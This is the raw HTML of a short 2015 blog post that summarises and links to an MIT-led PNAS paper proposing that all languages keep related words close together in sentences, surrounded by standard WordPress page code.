

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/
body_size: 11767
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>MIT claims to have found a “language universal” that ties all languages together &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; MIT claims to have found a “language universal” that ties all languages together Comments Feed" href="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 --><link rel="image_src" href="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><meta name="msapplication-TileImage" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg">
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="326"><meta property="og:image:alt" content="language"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Language takes an astonishing variety of forms across the world—to such a huge extent that a long-standing debate rages around the question of whether all languages have even a single property in common. Well, there’s a new candidate for the elusive title of “language universal” according to a paper in this week’s issue of PNAS. All..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="MIT claims to have found a “language universal” that ties all languages together"><meta property="og:url" content="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/"><meta property="og:updated_time" content="2015-08-27T07:35:30-04:00">
<meta property="article:published_time" content="2015-08-27T16:00:09+00:00"><meta property="article:modified_time" content="2015-08-27T11:35:30+00:00"><meta property="article:section" content="Anthropology"><meta property="article:author:first_name" content="Ixel"><meta property="article:author:last_name" content="Balamke"><meta property="article:author:username" content="Ixel Balamke">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><meta property="twitter:image:alt" content="language"><meta property="twitter:title" content="MIT claims to have found a “language universal” that ties all languages together"><meta property="twitter:description" content="Language takes an astonishing variety of forms across the world—to such a huge extent that a long-standing debate rages around the question of whether all languages have even a single property in..."><meta property="twitter:url" content="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><meta itemprop="name" content="MIT claims to have found a “language universal” that ties all languages together"><meta itemprop="description" content="Language takes an astonishing variety of forms across the world—to such a huge extent that a long-standing debate rages around the question of whether all languages have even a single property in common. Well, there’s a new candidate for the elusive title of “language universal” according to a paper in this week’s issue of PNAS. All..."><meta itemprop="datePublished" content="2015-08-27"><meta itemprop="dateModified" content="2015-08-27T11:35:30+00:00"><meta itemprop="author" content="Ixel Balamke"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Ixel"><meta property="profile:last_name" content="Balamke"><meta property="profile:username" content="Ixel Balamke">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/4458" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=4458' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmit-claims-to-have-found-a-language-universal-that-ties-all-languages-together%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Fmit-claims-to-have-found-a-language-universal-that-ties-all-languages-together%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-4458 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-4458" class="clearfix post-4458 post type-post status-publish format-standard has-post-thumbnail hentry category-anthropology">
	<header class="entry-header">
		<h1 class="entry-title">MIT claims to have found a “language universal” that ties all languages together</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/" rel="bookmark"><time class="entry-date published updated" datetime="2015-08-27T12:00:09-04:00">August 27, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/lisacoffin/">Ixel Balamke</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="640" height="326" src="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg 640w, https://zeroequalstwo.net/wp-content/uploads/2015/08/language-300x152.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/08/language-628x319.jpg 628w" sizes="(max-width: 640px) 100vw, 640px" />		</div>	
		

	<div class="clearfix entry-content">
		<p><a href="http://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-4459" src="http://zeroequalstwo.net/wp-content/uploads/2015/08/language-300x152.jpg" alt="language" width="300" height="152" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/08/language-300x152.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2015/08/language-628x319.jpg 628w, https://zeroequalstwo.net/wp-content/uploads/2015/08/language.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Language takes an astonishing variety of forms across the world—to such a huge extent that a long-standing debate rages around the question of whether all languages have even a single property in common. Well, there’s a new candidate for the elusive title of “language universal” according to a paper in this week’s issue of <em>PNAS</em>. All languages, the authors say, self-organise in such a way that related concepts stay as close together as possible within a sentence, making it easier to piece together the overall meaning.</p>
<p>The short article &#8211; <a href="http://arstechnica.com/science/2015/08/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/">http://arstechnica.com/science/2015/08/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/</a></p>
<p>The original paper &#8211; http://www.pnas.org/content/112/33/10336</p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/anthropology/" rel="category tag">Anthropology</a></span>	<!-- .entry-meta --></footer>
<!-- #post-4458 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/159666b630c5200ca5a250e3c7042941?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Ixel Balamke</h3>
						<p>Ixel Balamke was one of the two founding members of Sekhet-Bast-Ra in Oklahoma City.  Currently living in the Twin Cities, she is currently the LBM of Leaping Laughter Lodge.  She also is a Meanad and lover of fine wines.  Her life long partner Hunahpu and she are well known for their Wine Tastings at NOTOCON.  Together they have a small wine cellar that currently holds over 300 bottles.</p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/lisacoffin/" rel="me">More Posts</a>

							
														<a href="https://facebook.com/https://www.facebook.com/ixel.balamke">Facebook</a>
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/hilton-chain-banning-pay-per-view-porn-in-guest-rooms/" rel="prev"><span class="meta-nav">&larr;</span> Hilton Chain Banning Pay-Per-View Porn in Guest Rooms</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/4000-year-old-tablet-found-with-symbols-of-hittitte-goddess-of-sex-war/" rel="next">4000 Year Old Tablet Found with Symbols of Hittitte Goddess of Sex, War&#8230; <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mit-claims-to-have-found-a-language-universal-that-ties-all-languages-together/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4458' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53e6b29240" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="74"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/pre-orders-open-for-david-beths-black-pilgrimage/">Pre-orders Open for David Beth&#8217;s Black Pilgrimage</a>
											<span class="post-date">January 30, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/thelemic-carnival-krewe-not-rolling-this-year-returning-in-2027/">Thelemic Carnival Krewe Not Rolling This Year; Returning in 2027</a>
											<span class="post-date">January 29, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/downstairs-bathroom-at-boleskine-house/">Downstairs Bathroom at Boleskine House</a>
											<span class="post-date">January 28, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 27, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/freemasonry-in-the-haitian-imaginary-available-for-pre-order/">Freemasonry in the Haitian Imaginary Available for Pre-order</a>
											<span class="post-date">January 26, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
